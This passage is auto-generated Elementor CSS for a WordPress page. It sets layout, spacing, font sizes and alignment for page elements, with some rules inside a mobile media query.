.elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 218.324px );max-width:218.324px;--container-widget-width:218.324px;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-e418cb4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-54b32bd{text-align:center;}.elementor-9715 .elementor-element.elementor-element-07b53b7{text-align:center;}.elementor-9715 .elementor-element.elementor-element-bc45172{text-align:center;}.elementor-9715 .elementor-element.elementor-element-23f6d3b{text-align:center;}.elementor-9715 .elementor-element.elementor-element-36e35b7 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9e1628c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:13px 13px 13px 13px;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-57d6221{text-align:center;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-b4c8f65.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-b4c8f65.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-8b614d3{margin-top:0px;margin-bottom:31px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px 41px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 218.324px );max-width:218.324px;--container-widget-width:218.324px;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-f886bce{text-align:center;}.elementor-9715 .elementor-element.elementor-element-64befd4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-c162765{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8aa8d44{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0ab5894 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:13px 13px 13px 13px;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-836e7f0{text-align:center;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-50f6719.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-50f6719.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}}@media(max-width:766px){.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-9b8a72c{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:020px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-460edcc{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-e38f2e8{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-ba806f0{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-1c56ffc > .elementor-widget-container{padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-1c56ffc{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-fba0b61 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:020px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-fba0b61{text-align:center;font-size:12px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-060bd39 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-060bd39{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-9ae7449 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-9ae7449{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-304bb72 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 .elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-a49542d{--grid-column-gap:7px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-92cb5c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c282961 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 337.996px );max-width:337.996px;--container-widget-width:337.996px;--container-widget-flex-grow:0;align-self:flex-end;text-align:center;}.elementor-9715 .elementor-element.elementor-element-539cb6c img{max-width:84%;}.elementor-9715 .elementor-element.elementor-element-e418cb4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-e418cb4 .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-54b32bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-54b32bd{text-align:center;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-07b53b7{text-align:center;}.elementor-9715 .elementor-element.elementor-element-29f89dd > .elementor-widget-container{margin:-10px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-bc45172 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-bc45172{text-align:center;}.elementor-9715 .elementor-element.elementor-element-bc45172 .elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-23f6d3b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-23f6d3b{text-align:center;}.elementor-9715 .elementor-element.elementor-element-23f6d3b .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-36e35b7 > .elementor-widget-container{--e-transform-scale:1;margin:0px 10px -24px 10px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-d867747{--icon-size:17px;--grid-column-gap:8px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-9e1628c{width:var( --container-widget-width, 320.996px );max-width:320.996px;--container-widget-width:320.996px;--container-widget-flex-grow:0;text-align:center;}.elementor-9715 .elementor-element.elementor-element-9e1628c img{width:60%;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8b614d3{margin-top:0px;margin-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 337.996px );max-width:337.996px;--container-widget-width:337.996px;--container-widget-flex-grow:0;align-self:flex-end;text-align:center;}.elementor-9715 .elementor-element.elementor-element-3a55720 img{max-width:84%;}.elementor-9715 .elementor-element.elementor-element-f886bce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-f886bce{text-align:center;}.elementor-9715 .elementor-element.elementor-element-f886bce .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-64befd4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-64befd4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8a55662 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-c162765{text-align:center;}.elementor-9715 .elementor-element.elementor-element-336bfef > .elementor-widget-container{margin:-10px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d .elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0c108e4{--icon-size:17px;--grid-column-gap:8px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-0ab5894{width:var( --container-widget-width, 320.996px );max-width:320.996px;--container-widget-width:320.996px;--container-widget-flex-grow:0;text-align:center;}.elementor-9715 .elementor-element.elementor-element-0ab5894 img{width:60%;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 0px -23px 0px;}.elementor-9715 .elementor-element.elementor-element-1882e70 > .elementor-element-populated{margin:0px 0px -13px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-77d7baf{text-align:center;}.elementor-9715 .elementor-element.elementor-element-89ae47c > .elementor-element-populated{margin:0px 0px -14px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-4976bee{width:50%;}.elementor-9715 .elementor-element.elementor-element-76f1f36{width:50%;}}